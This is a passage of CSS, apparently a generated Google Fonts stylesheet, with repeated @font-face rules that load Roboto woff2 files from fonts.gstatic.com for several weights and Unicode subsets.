  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 600;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/roboto/v50/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
